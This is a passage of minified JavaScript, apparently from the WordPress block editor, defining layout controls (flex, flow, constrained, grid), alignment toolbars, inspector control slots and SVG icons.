0,a=Cl[t.justifyContent],c=Tl.includes(t.flexWrap)?t.flexWrap:"wrap",u=Il[t.verticalAlignment],d=Bl[t.justifyContent]||Bl.left;let p="";const h=[];return c&&"wrap"!==c&&h.push(`flex-wrap: ${c}`),"horizontal"===s?(u&&h.push(`align-items: ${u}`),a&&h.push(`justify-content: ${a}`)):(u&&h.push(`justify-content: ${u}`),h.push("flex-direction: column"),h.push(`align-items: ${d}`)),h.length&&(p=`${Hs(e)} {\n\t\t\t\t${h.join("; ")};\n\t\t\t}`),r&&l&&(p+=Us(e,i,"flex",l)),p},getOrientation(e){const{orientation:t="horizontal"}=e;return t},getAlignments:()=>[]};function Pl({layout:e,onChange:t}){const{orientation:n="horizontal"}=e,o="horizontal"===n?jl:El,{verticalAlignment:r=o}=e;return(0,d.jsx)(vl,{onChange:n=>{t({...e,verticalAlignment:n})},value:r,controls:"horizontal"===n?["top","center","bottom","stretch"]:["top","center","bottom","space-between"]})}const Rl={placement:"bottom-start"};function Al({layout:e,onChange:t,isToolbar:n=!1}){const{justifyContent:o="left",orientation:r="horizontal"}=e,i=n=>{t({...e,justifyContent:n})},s=["left","center","right"];if("horizontal"===r?s.push("space-between"):s.push("stretch"),n)return(0,d.jsx)(Sl,{allowedControls:s,value:o,onChange:i,popoverProps:Rl});const l=[{value:"left",icon:As,label:(0,T.__)("Justify items left")},{value:"center",icon:Ns,label:(0,T.__)("Justify items center")},{value:"right",icon:Ls,label:(0,T.__)("Justify items right")}];return"horizontal"===r?l.push({value:"space-between",icon:Ds,label:(0,T.__)("Space between items")}):l.push({value:"stretch",icon:Os,label:(0,T.__)("Stretch items")}),(0,d.jsx)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Justification"),value:o,onChange:i,className:"block-editor-hooks__flex-layout-justification-controls",children:l.map((({value:e,icon:t,label:n})=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e,icon:t,label:n},e)))})}function Nl({layout:e,onChange:t}){const{flexWrap:n="wrap"}=e;return(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Allow to wrap to multiple lines"),onChange:n=>{t({...e,flexWrap:n?"wrap":"nowrap"})},checked:"wrap"===n})}function Ll({layout:e,onChange:t}){const{orientation:n="horizontal",verticalAlignment:o,justifyContent:r}=e;return(0,d.jsxs)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,className:"block-editor-hooks__flex-layout-orientation-controls",label:(0,T.__)("Orientation"),value:n,onChange:n=>{let i=o,s=r;return"horizontal"===n?("space-between"===o&&(i="center"),"stretch"===r&&(s="left")):("stretch"===o&&(i="top"),"space-between"===r&&(s="left")),t({...e,orientation:n,verticalAlignment:i,justifyContent:s})},children:[(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{icon:zs,value:"horizontal",label:(0,T.__)("Horizontal")}),(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{icon:Vs,value:"vertical",label:(0,T.__)("Vertical")})]})}var Dl={name:"default",label:(0,T.__)("Flow"),inspectorControls:function(){return null},toolBarControls:function(){return null},getLayoutStyle:function({selector:e,style:t,blockName:n,hasBlockGapSupport:o,layoutDefinitions:r=Fs}){const i=ul(t?.spacing?.blockGap);let s="";ks(n,"spacing","blockGap")||(i?.top?s=ul(i?.top):"string"==typeof i&&(s=ul(i)));let l="";return o&&s&&(l+=Us(e,r,"default",s)),l},getOrientation:()=>"vertical",getAlignments(e,t){const n=Gs(e);if(void 0!==e.alignments)return e.alignments.includes("none")||e.alignments.unshift("none"),e.alignments.map((e=>({name:e,info:n[e]})));const o=[{name:"left"},{name:"center"},{name:"right"}];if(!t){const{contentSize:t,wideSize:r}=e;t&&o.unshift({name:"full"}),r&&o.unshift({name:"wide",info:n.wide})}return o.unshift({name:"none",info:n.none}),o}},Ol=(0,h.forwardRef)((({icon:e,size:t=24,...n},o)=>(0,h.cloneElement)(e,{width:t,height:t,...n,ref:o}))),zl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 5.5H5V4h14v1.5ZM19 20H5v-1.5h14V20ZM5 9h14v6H5V9Z"})}),Vl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M16 5.5H8V4h8v1.5ZM16 20H8v-1.5h8V20ZM5 9h14v6H5V9Z"})}),Fl={name:"constrained",label:(0,T.__)("Constrained"),inspectorControls:function({layout:e,onChange:t,layoutBlockSupport:n={}}){const{wideSize:o,contentSize:r,justifyContent:i="center"}=e,{allowJustification:s=!0,allowCustomContentAndWideSize:l=!0}=n,a=[{value:"left",icon:As,label:(0,T.__)("Justify items left")},{value:"center",icon:Ns,label:(0,T.__)("Justify items center")},{value:"right",icon:Ls,label:(0,T.__)("Justify items right")}],[c]=Ti("spacing.units"),u=(0,ws.__experimentalUseCustomUnits)({availableUnits:c||["%","px","em","rem","vw"]});return(0,d.jsxs)(ws.__experimentalVStack,{spacing:4,className:"block-editor-hooks__layout-constrained",children:[l&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Content width"),labelPosition:"top",value:r||o||"",onChange:n=>{n=0>parseFloat(n)?"0":n,t({...e,contentSize:n})},units:u,prefix:(0,d.jsx)(ws.__experimentalInputControlPrefixWrapper,{variant:"icon",children:(0,d.jsx)(Ol,{icon:zl})})}),(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Wide width"),labelPosition:"top",value:o||r||"",onChange:n=>{n=0>parseFloat(n)?"0":n,t({...e,wideSize:n})},units:u,prefix:(0,d.jsx)(ws.__experimentalInputControlPrefixWrapper,{variant:"icon",children:(0,d.jsx)(Ol,{icon:Vl})})}),(0,d.jsx)("p",{className:"block-editor-hooks__layout-constrained-helptext",children:(0,T.__)("Customize the width for all elements that are assigned to the center or wide columns.")})]}),s&&(0,d.jsx)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Justification"),value:i,onChange:n=>{t({...e,justifyContent:n})},children:a.map((({value:e,icon:t,label:n})=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e,icon:t,label:n},e)))})]})},toolBarControls:function({layout:e={},onChange:t,layoutBlockSupport:n}){const{allowJustification:o=!0}=n;return o?(0,d.jsx)(Rs,{group:"block",__experimentalShareWithChildBlocks:!0,children:(0,d.jsx)(Ul,{layout:e,onChange:t})}):null},getLayoutStyle:function({selector:e,layout:t={},style:n,blockName:o,hasBlockGapSupport:r,layoutDefinitions:i=Fs}){const{contentSize:s,wideSize:l,justifyContent:a}=t,c=ul(n?.spacing?.blockGap);let u="";ks(o,"spacing","blockGap")||(c?.top?u=ul(c?.top):"string"==typeof c&&(u=ul(c)));const d="left"===a?"0 !important":"auto !important",p="right"===a?"0 !important":"auto !important";let h=s||l?`\n\t\t\t\t\t${Hs(e,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")} {\n\t\t\t\t\t\tmax-width: ${s??l};\n\t\t\t\t\t\tmargin-left: ${d};\n\t\t\t\t\t\tmargin-right: ${p};\n\t\t\t\t\t}\n\t\t\t\t\t${Hs(e,"> .alignwide")}  {\n\t\t\t\t\t\tmax-width: ${l??s};\n\t\t\t\t\t}\n\t\t\t\t\t${Hs(e,"> .alignfull")} {\n\t\t\t\t\t\tmax-width: none;\n\t\t\t\t\t}\n\t\t\t\t`:"";if("left"===a?h+=`${Hs(e,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")}\n\t\t\t{ margin-left: ${d}; }`:"right"===a&&(h+=`${Hs(e,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")}\n\t\t\t{ margin-right: ${p}; }`),n?.spacing?.padding){(0,Pi.getCSSRules)(n).forEach((t=>{if("paddingRight"===t.key){const n="0"===t.value?"0px":t.value;h+=`\n\t\t\t\t\t${Hs(e,"> .alignfull")} {\n\t\t\t\t\t\tmargin-right: calc(${n} * -1);\n\t\t\t\t\t}\n\t\t\t\t\t`}else if("paddingLeft"===t.key){const n="0"===t.value?"0px":t.value;h+=`\n\t\t\t\t\t${Hs(e,"> .alignfull")} {\n\t\t\t\t\t\tmargin-left: calc(${n} * -1);\n\t\t\t\t\t}\n\t\t\t\t\t`}}))}return r&&u&&(h+=Us(e,i,"constrained",u)),h},getOrientation:()=>"vertical",getAlignments(e){const t=Gs(e);if(void 0!==e.alignments)return e.alignments.includes("none")||e.alignments.unshift("none"),e.alignments.map((e=>({name:e,info:t[e]})));const{contentSize:n,wideSize:o}=e,r=[{name:"left"},{name:"center"},{name:"right"}];return n&&r.unshift({name:"full"}),o&&r.unshift({name:"wide",info:t.wide}),r.unshift({name:"none",info:t.none}),r}};const Hl={placement:"bottom-start"};function Ul({layout:e,onChange:t}){const{justifyContent:n="center"}=e;return(0,d.jsx)(Sl,{allowedControls:["left","center","right"],value:n,onChange:n=>{t({...e,justifyContent:n})},popoverProps:Hl})}const Gl={px:600,"%":100,vw:100,vh:100,em:38,rem:38,svw:100,lvw:100,dvw:100,svh:100,lvh:100,dvh:100,vi:100,svi:100,lvi:100,dvi:100,vb:100,svb:100,lvb:100,dvb:100,vmin:100,svmin:100,lvmin:100,dvmin:100,vmax:100,svmax:100,lvmax:100,dvmax:100},$l=[{value:"px",label:"px",default:0},{value:"rem",label:"rem",default:0},{value:"em",label:"em",default:0}];var Wl={name:"grid",label:(0,T.__)("Grid"),inspectorControls:function({layout:e={},onChange:t,layoutBlockSupport:n={}}){const{allowSizingOnChildren:o=!1}=n,r=window.__experimentalEnableGridInteractivity||!!e?.columnCount,i=window.__experimentalEnableGridInteractivity||!e?.columnCount;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ql,{layout:e,onChange:t}),(0,d.jsxs)(ws.__experimentalVStack,{spacing:4,children:[r&&(0,d.jsx)(Zl,{layout:e,onChange:t,allowSizingOnChildren:o}),i&&(0,d.jsx)(Kl,{layout:e,onChange:t})]})]})},toolBarControls:function(){return null},getLayoutStyle:function({selector:e,layout:t,style:n,blockName:o,hasBlockGapSupport:r,layoutDefinitions:i=Fs}){const{minimumColumnWidth:s=null,columnCount:l=null,rowCount:a=null}=t;const c=n?.spacing?.blockGap&&!ks(o,"spacing","blockGap")?ul(n?.spacing?.blockGap,"0.5em"):void 0;let u="";const d=[];if(s&&l>0){const e=`max(${s}, ( 100% - (${c||"1.2rem"}*${l-1}) ) / ${l})`;d.push(`grid-template-columns: repeat(auto-fill, minmax(${e}, 1fr))`,"container-type: inline-size"),a&&d.push(`grid-template-rows: repeat(${a}, minmax(1rem, auto))`)}else l?(d.push(`grid-template-columns: repeat(${l}, minmax(0, 1fr))`),a&&d.push(`grid-template-rows: repeat(${a}, minmax(1rem, auto))`)):d.push(`grid-template-columns: repeat(auto-fill, minmax(min(${s||"12rem"}, 100%), 1fr))`,"container-type: inline-size");return d.length&&(u=`${Hs(e)} { ${d.join("; ")}; }`),r&&c&&(u+=Us(e,i,"grid",c)),u},getOrientation:()=>"horizontal",getAlignments:()=>[]};function Kl({layout:e,onChange:t}){const{minimumColumnWidth:n,columnCount:o,isManualPlacement:r}=e,i=n||(r||o?null:"12rem"),[s,l="rem"]=(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(i);return(0,d.jsxs)("fieldset",{className:"block-editor-hooks__grid-layout-minimum-width-control",children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:(0,T.__)("Minimum column width")}),(0,d.jsxs)(ws.Flex,{gap:4,children:[(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.__experimentalUnitControl,{size:"__unstable-large",onChange:n=>{t({...e,minimumColumnWidth:""===n?void 0:n})},onUnitChange:n=>{let o;["em","rem"].includes(n)&&"px"===l?o=(s/16).toFixed(2)+n:["em","rem"].includes(l)&&"px"===n&&(o=Math.round(16*s)+n),t({...e,minimumColumnWidth:o})},value:i,units:$l,min:0,label:(0,T.__)("Minimum column width"),hideLabelFromVision:!0})}),(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,onChange:n=>{t({...e,minimumColumnWidth:[n,l].join("")})},value:s||0,min:0,max:Gl[l]||600,withInputField:!1,label:(0,T.__)("Minimum column width"),hideLabelFromVision:!0})})]})]})}function Zl({layout:e,onChange:t,allowSizingOnChildren:n}){const o=window.__experimentalEnableGridInteractivity?void 0:3,{columnCount:r=o,rowCount:i,isManualPlacement:s}=e;return(0,d.jsx)(d.Fragment,{children:(0,d.jsxs)("fieldset",{className:"block-editor-hooks__grid-layout-columns-and-rows-controls",children:[(!window.__experimentalEnableGridInteractivity||!s)&&(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:(0,T.__)("Columns")}),(0,d.jsxs)(ws.Flex,{gap:4,children:[(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.__experimentalNumberControl,{size:"__unstable-large",onChange:n=>{if(window.__experimentalEnableGridInteractivity){const o=""===n||"0"===n?s?1:void 0:parseInt(n,10);t({...e,columnCount:o})}else{const o=""===n||"0"===n?1:parseInt(n,10);t({...e,columnCount:o})}},value:r,min:1,label:(0,T.__)("Columns"),hideLabelFromVision:!window.__experimentalEnableGridInteractivity||!s})}),(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:window.__experimentalEnableGridInteractivity&&n&&s?(0,d.jsx)(ws.__experimentalNumberControl,{size:"__unstable-large",onChange:n=>{const o=""===n||"0"===n?1:parseInt(n,10);t({...e,rowCount:o})},value:i,min:1,label:(0,T.__)("Rows")}):(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,value:r??1,onChange:n=>t({...e,columnCount:""===n||"0"===n?1:n}),min:1,max:16,withInputField:!1,label:(0,T.__)("Columns"),hideLabelFromVision:!0})})]})]})})}function ql({layout:e,onChange:t}){const{columnCount:n,rowCount:o,minimumColumnWidth:r,isManualPlacement:i}=e,[s,l]=(0,h.useState)(n||3),[a,c]=(0,h.useState)(o),[u,p]=(0,h.useState)(r||"12rem"),g=i||n&&!window.__experimentalEnableGridInteractivity?"manual":"auto",m="manual"===g?(0,T.__)("Grid items can be manually placed in any position on the grid."):(0,T.__)("Grid items are placed automatically depending on their order.");return(0,d.jsxs)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Grid item position"),value:g,onChange:i=>{"manual"===i?p(r||"12rem"):(l(n||3),c(o)),t({...e,columnCount:"manual"===i?s:null,rowCount:"manual"===i&&window.__experimentalEnableGridInteractivity?a:void 0,isManualPlacement:!("manual"!==i||!window.__experimentalEnableGridInteractivity)||void 0,minimumColumnWidth:"auto"===i?u:null})},isBlock:!0,help:window.__experimentalEnableGridInteractivity?m:void 0,children:[(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"auto",label:(0,T.__)("Auto")},"auto"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"manual",label:(0,T.__)("Manual")},"manual")]})}const Yl=[Dl,Ml,Fl,Wl];function Xl(e="default"){return Yl.find((t=>t.name===e))}const Ql={type:"default"},Jl=(0,h.createContext)(Ql);Jl.displayName="BlockLayoutContext";const ea=Jl.Provider;function ta(){return(0,h.useContext)(Jl)}const na=[],oa=["none","left","center","right","wide","full"],ra=["wide","full"];function ia(e=oa){e.includes("none")||(e=["none",...e]);const t=1===e.length&&"none"===e[0],[n,o,r]=(0,g.useSelect)((e=>{if(t)return[!1,!1,!1];const n=e(ji).getSettings();return[n.alignWide??!1,n.supportsLayout,n.__unstableIsBlockBasedTheme]}),[t]),i=ta();if(t)return na;const s=Xl(i?.type);if(o){const t=s.getAlignments(i,r).filter((t=>e.includes(t.name)));return 1===t.length&&"none"===t[0].name?na:t}if("default"!==s.name&&"constrained"!==s.name)return na;const l=e.filter((e=>i.alignments?i.alignments.includes(e):!(!n&&ra.includes(e))&&oa.includes(e))).map((e=>({name:e})));return 1===l.length&&"none"===l[0].name?na:l}var sa=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M5 5.5h8V4H5v1.5ZM5 20h8v-1.5H5V20ZM19 9H5v6h14V9Z"})}),la=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 5.5H5V4h14v1.5ZM19 20H5v-1.5h14V20ZM7 9h10v6H7V9Z"})}),aa=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 5.5h-8V4h8v1.5ZM19 20h-8v-1.5h8V20ZM5 9h14v6H5V9Z"})}),ca=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M5 4h14v11H5V4Zm11 16H8v-1.5h8V20Z"})});const ua={none:{icon:zl,title:(0,T._x)("None","Alignment option")},left:{icon:sa,title:(0,T.__)("Align left")},center:{icon:la,title:(0,T.__)("Align center")},right:{icon:aa,title:(0,T.__)("Align right")},wide:{icon:Vl,title:(0,T.__)("Wide width")},full:{icon:ca,title:(0,T.__)("Full width")}};var da=function({value:e,onChange:t,controls:n,isToolbar:o,isCollapsed:r=!0}){const i=ia(n);if(!!!i.length)return null;function s(n){t([e,"none"].includes(n)?void 0:n)}const l=ua[e],a=ua.none,c=o?ws.ToolbarGroup:ws.ToolbarDropdownMenu,u={icon:l?l.icon:a.icon,label:(0,T.__)("Align")},p=o?{isCollapsed:r,controls:i.map((({name:t})=>({...ua[t],isActive:e===t||!e&&"none"===t,role:r?"menuitemradio":void 0,onClick:()=>s(t)})))}:{toggleProps:{description:(0,T.__)("Change alignment")},children:({onClose:t})=>(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(ws.MenuGroup,{className:"block-editor-block-alignment-control__menu-group",children:i.map((({name:n,info:o})=>{const{icon:r,title:i}=ua[n],l=n===e||!e&&"none"===n;return(0,d.jsx)(ws.MenuItem,{icon:r,iconPosition:"left",className:ms("components-dropdown-menu__menu-item",{"is-active":l}),isSelected:l,onClick:()=>{s(n),t()},role:"menuitemradio",info:o,children:i},n)}))})})};return(0,d.jsx)(c,{...u,...p})};const pa=e=>(0,d.jsx)(da,{...e,isToolbar:!1}),ha=e=>(0,d.jsx)(da,{...e,isToolbar:!0});function ga(e){const t=C(),{clientId:n=""}=t,{setBlockEditingMode:o,unsetBlockEditingMode:r}=(0,g.useDispatch)(ji),i=(0,g.useSelect)((e=>n?null:e(ji).getBlockEditingMode()),[n]);return(0,h.useEffect)((()=>(e&&o(n,e),()=>{e&&r(n)})),[n,e,o,r]),n?t[v]:i}const ma=["left","center","right","wide","full"],fa=["wide","full"];function ba(e,t=!0,n=!0){let o;return o=Array.isArray(e)?ma.filter((t=>e.includes(t))):!0===e?[...ma]:[],!n||!0===e&&!t?o.filter((e=>!fa.includes(e))):o}var ka={shareWithChildBlocks:!0,edit:function({name:e,align:t,setAttributes:n}){const o=ia(ba((0,p.getBlockSupport)(e,"align"),(0,p.hasBlockSupport)(e,"alignWide",!0))).map((({name:e})=>e)),r=ga();return o.length&&"default"===r?(0,d.jsx)(Rs,{group:"block",__experimentalShareWithChildBlocks:!0,children:(0,d.jsx)(pa,{value:t,onChange:t=>{if(!t){const n=(0,p.getBlockType)(e),o=n?.attributes?.align?.default;o&&(t="")}n({align:t})},controls:o})}):null},useBlockProps:function({name:e,align:t}){const n=ba((0,p.getBlockSupport)(e,"align"),(0,p.hasBlockSupport)(e,"alignWide",!0));if(ia(n).some((e=>e.name===t)))return{"data-align":t};return{}},addSaveProps:function(e,t,n){const{align:o}=n,r=(0,p.getBlockSupport)(t,"align"),i=(0,p.hasBlockSupport)(t,"alignWide",!0);ba(r,i).includes(o)&&(e.className=ms(`align${o}`,e.className));return e},attributeKeys:["align"],hasSupport:e=>(0,p.hasBlockSupport)(e,"align",!1)};(0,f.addFilter)("blocks.registerBlockType","core/editor/align/addAttribute",(function(e){return"type"in(e.attributes?.align??{})||(0,p.hasBlockSupport)(e,"align")&&(e.attributes={...e.attributes,align:{type:"string",enum:[...ma,""]}}),e}));const va=(0,ws.createSlotFill)("InspectorControls"),_a=(0,ws.createSlotFill)("InspectorAdvancedControls"),ya=(0,ws.createSlotFill)("InspectorControlsBindings"),xa=(0,ws.createSlotFill)("InspectorControlsBackground"),Sa=(0,ws.createSlotFill)("InspectorControlsBorder"),wa=(0,ws.createSlotFill)("InspectorControlsColor"),Ca=(0,ws.createSlotFill)("InspectorControlsFilter"),Ba=(0,ws.createSlotFill)("InspectorControlsDimensions"),Ia=(0,ws.createSlotFill)("InspectorControlsPosition"),ja=(0,ws.createSlotFill)("InspectorControlsTypography"),Ea=(0,ws.createSlotFill)("InspectorControlsListView"),Ta=(0,ws.createSlotFill)("InspectorControlsStyles");var Ma={default:va,advanced:_a,background:xa,bindings:ya,border:Sa,color:wa,dimensions:Ba,effects:(0,ws.createSlotFill)("InspectorControlsEffects"),filter:Ca,list:Ea,position:Ia,settings:va,styles:Ta,typography:ja};const Pa=(0,ws.createSlotFill)(Symbol("PrivateInspectorControlsAllowedBlocks"));function Ra({children:e,group:t="default",__experimentalGroup:n,resetAllFilter:o}){n&&(I()("`__experimentalGroup` property in `InspectorControlsFill`",{since:"6.2",version:"6.4",alternative:"`group`"}),t=n);const r=C(),i=Ma[t]?.Fill;return i?r[b]?(0,d.jsx)(ws.__experimentalStyleProvider,{document,children:(0,d.jsx)(i,{children:t=>(0,d.jsx)(Na,{fillProps:t,children:e,resetAllFilter:o})})}):null:(js()(`Unknown InspectorControls group "${t}" provided.`),null)}function Aa({resetAllFilter:e,children:t}){const{registerResetAllFilter:n,deregisterResetAllFilter:o}=(0,h.useContext)(ws.__experimentalToolsPanelContext);return(0,h.useEffect)((()=>{if(e&&n&&o)return n(e),()=>{o(e)}}),[e,n,o]),t}function Na({children:e,resetAllFilter:t,fillProps:n}){const{forwardedContext:o=[]}=n,r=(0,d.jsx)(Aa,{resetAllFilter:t,children:e});return o.reduce(((e,[t,n])=>(0,d.jsx)(t,{...n,children:e})),r)}function La({children:e,group:t,label:n}){const{updateBlockAttributes:o}=(0,g.useDispatch)(ji),{getBlockAttributes:r,getMultiSelectedBlockClientIds:i,getSelectedBlockClientId:s,hasMultiSelection:l}=(0,g.useSelect)(ji),a=Ji(),c=s(),u=(0,h.useCallback)(((e=[])=>{const t={},n=l()?i():[c];n.forEach((n=>{const{style:o}=r(n);let i={style:o};e.forEach((e=>{i={...i,...e(i)}})),i={...i,style:fs(i.style)},t[n]=i})),o(n,t,!0)}),[r,i,l,c,o]);return(0,d.jsx)(ws.__experimentalToolsPanel,{className:`${t}-block-support-panel`,label:n,resetAll:u,panelId:c,hasInnerWrapper:!0,shouldRenderPlaceholderItems:!0,__experimentalFirstVisibleItemClass:"first",__experimentalLastVisibleItemClass:"last",dropdownMenuProps:a,children:e},c)}function Da({Slot:e,fillProps:t,...n}){const o=(0,h.useContext)(ws.__experimentalToolsPanelContext),r=(0,h.useMemo)((()=>({...t??{},forwardedContext:[...t?.forwardedContext??[],[ws.__experimentalToolsPanelContext.Provider,{value:o}]]})),[o,t]);return(0,d.jsx)(e,{...n,fillProps:r,bubblesVirtually:!0})}function Oa({__experimentalGroup:e,group:t="default",label:n,fillProps:o,...r}){e&&(I()("`__experimentalGroup` property in `InspectorControlsSlot`",{since:"6.2",version:"6.4",alternative:"`group`"}),t=e);const i=Ma[t],s=(0,ws.__experimentalUseSlotFills)(i?.name);if(!i)return js()(`Unknown InspectorControls group "${t}" provided.`),null;if(!s?.length)return null;const{Slot:l}=i;return n?(0,d.jsx)(La,{group:t,label:n,children:(0,d.jsx)(Da,{...r,fillProps:o,Slot:l})}):(0,d.jsx)(l,{...r,fillProps:o,bubblesVirtually:!0})}const za=Ra;za.Slot=Oa;const Va=e=>(0,d.jsx)(Ra,{...e,group:"advanced"});Va.Slot=e=>(0,d.jsx)(Oa,{...e,group:"advanced"}),Va.slotName="InspectorAdvancedControls";var Fa=za,Ha=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7 11.5h10V13H7z"})});const Ua=window.wp.url,Ga=window.wp.dom,$a=window.wp.blob,Wa=window.wp.keycodes;var Ka=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7 6.5 4 2.5-4 2.5z"}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"m5 3c-1.10457 0-2 .89543-2 2v14c0 1.1046.89543 2 2 2h14c1.1046 0 2-.8954 2-2v-14c0-1.10457-.8954-2-2-2zm14 1.5h-14c-.27614 0-.5.22386-.5.5v10.7072l3.62953-2.6465c.25108-.1831.58905-.1924.84981-.0234l2.92666 1.8969 3.5712-3.4719c.2911-.2831.7545-.2831 1.0456 0l2.9772 2.8945v-9.3568c0-.27614-.2239-.5-.5-.5zm-14.5 14.5v-1.4364l4.09643-2.987 2.99567 1.9417c.2936.1903.6798.1523.9307-.0917l3.4772-3.3806 3.4772 3.3806.0228-.0234v2.5968c0 .2761-.2239.5-.5.5h-14c-.27614 0-.5-.2239-.5-.5z"})]}),Za=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M18.5 15v3.5H13V6.7l4.5 4.1 1-1.1-6.2-5.8-5.8 5.8 1 1.1 4-4v11.7h-6V15H4v5h16v-5z"})}),qa=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 3H5c-.6 0-1 .4-1 1v7c0 .5.4 1 1 1h14c.5 0 1-.4 1-1V4c0-.6-.4-1-1-1zM5.5 10.5v-.4l1.8-1.3 1.3.8c.3.2.7.2.9-.1L11 8.1l2.4 2.4H5.5zm13 0h-2.9l-4-4c-.3-.3-.8-.3-1.1 0L8.9 8l-1.2-.8c-.3-.2-.6-.2-.9 0l-1.3 1V4.5h13v6zM4 20h9v-1.5H4V20zm0-4h16v-1.5H4V16z"})});var Ya=(0,ws.withFilters)("editor.MediaUpload")((()=>null));var Xa=function({fallback:e=null,children:t}){const n=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return!!t().mediaUpload}),[]);return n?t:e};const Qa=window.wp.isShallowEqual;var Ja=n.n(Qa),ec=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M17.031 4.703 15.576 4l-1.56 3H14v.03l-2.324 4.47H9.5V13h1.396l-1.502 2.889h-.95a3.694 3.694 0 0 1 0-7.389H10V7H8.444a5.194 5.194 0 1 0 0 10.389h.17L7.5 19.53l1.416.719L15.049 8.5h.507a3.694 3.694 0 0 1 0 7.39H14v1.5h1.556a5.194 5.194 0 0 0 .273-10.383l1.202-2.304Z"})}),tc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m6.734 16.106 2.176-2.38-1.093-1.028-3.846 4.158 3.846 4.158 1.093-1.028-2.176-2.38h2.811c1.125 0 2.25.03 3.374 0 1.428-.001 3.362-.25 4.963-1.277 1.66-1.065 2.868-2.906 2.868-5.859 0-2.479-1.327-4.896-3.65-5.93-1.82-.813-3.044-.8-4.806-.788l-.567.002v1.5c.184 0 .368 0 .553-.002 1.82-.007 2.704-.014 4.21.657 1.854.827 2.76 2.657 2.76 4.561 0 2.472-.973 3.824-2.178 4.596-1.258.807-2.864 1.04-4.163 1.04h-.02c-1.115.03-2.229 0-3.344 0H6.734Z"})}),nc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m13.1 16-3.4-4 3.4-4 1.1 1-2.6 3 2.6 3-1.1 1z"})}),oc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M10.8622 8.04053L14.2805 12.0286L10.8622 16.0167L9.72327 15.0405L12.3049 12.0286L9.72327 9.01672L10.8622 8.04053Z"})});var rc=function e({children:t,settingsOpen:n,setSettingsOpen:o}){const r=(0,m.useReducedMotion)(),i=r?h.Fragment:ws.__unstableAnimatePresence,s=r?"div":ws.__unstableMotion.div,l=`link-control-settings-drawer-${(0,m.useInstanceId)(e)}`;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-link-control__drawer-toggle","aria-expanded":n,onClick:()=>o(!n),icon:(0,T.isRTL)()?nc:oc,"aria-controls":l,children:(0,T._x)("Advanced","Additional link 